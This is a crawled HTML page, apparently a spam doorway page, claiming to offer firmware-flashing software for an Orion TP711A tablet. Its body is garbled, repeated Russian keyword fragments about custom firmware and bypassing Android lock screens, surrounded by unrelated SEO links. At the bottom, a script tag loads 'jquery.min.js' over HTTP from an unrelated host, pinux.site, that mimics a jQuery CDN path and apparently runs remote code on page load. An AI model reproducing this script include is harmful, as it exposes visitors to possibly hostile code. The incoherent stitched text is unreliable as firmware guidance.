

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-orion-tp711a-programma-dlya-proshivki.html
body_size: 1867
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Orion tp711a программа для прошивки - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Orion tp711a программа для прошивки</h2>
                            </header>
                            <p>Как установить кастомную прошивку на планшет с sd карты. Установка кастомной прошивки относительно проще, чем установка официальной. Способ 1. Ввести данные аккаунта Google. Рабочий способ для устройств на Android 4.4 и ниже. Как установить кастомную прошивку на планшет с sd карты. Установка кастомной прошивки. Если вы забыли установленный пароль или графический ключ на Android, это не повод паниковать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-bluestacks-size.html">Bluestacks size</a></li>
                                <li><a href="vxu-oranzhevoe-solnce-kraski-skachat-minusovku.html">Оранжевое солнце краски скачать минусовку</a></li>
                                <li><a href="vxu-tekst-pesni-lunnyy-kamen.html">Текст песни лунный камень</a></li>
                                <li><a href="vxu-vse-albomy-zhazhda-skorosti.html">Все альбомы жажда скорости</a></li>
                                <li><a href="vxu-skachat-dubl-gis-karta-ekaterinburga.html">Скачать дубль гис карта екатеринбурга</a></li>
                                <li><a href="vxu-dusha-cheloveka-knigi.html">Душа человека книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как установить прошивку на планшет (официальную</li>
<li>Как сбросить пароль и снять графическую блокировку</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-131-avtobusa-birobidzhan.html">Расписание 131 автобуса биробиджан</a></li>
                                            <li><a href="vxu-skachat-muzyku-one-day-arash-feat-helena.html">Скачать музыку one day arash feat helena</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-doroschuk-rabochaya-kniga-supervayzera-skachat.html">Дорощук рабочая книга супервайзера скачать</a></li>
                                            <li><a href="vxu-skachat-geforce-driver.html">Скачать geforce driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-v-kakoy-programme-udobnee-risovat-blok-shemy.html">В какой программе удобнее рисовать блок схемы</a></li>
                                            <li><a href="vxu-boi-bez-pravil-na-android-skachat-igru.html">Бои без правил на андроид скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kak-skachat-film-s-subtitrami.html">Как скачать фильм с субтитрами</a></li>
                                            <li><a href="vxu-raspisanie-avtobusov-ryazan-kasimov-avtovokzal.html">Расписание автобусов рязань касимов автовокзал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
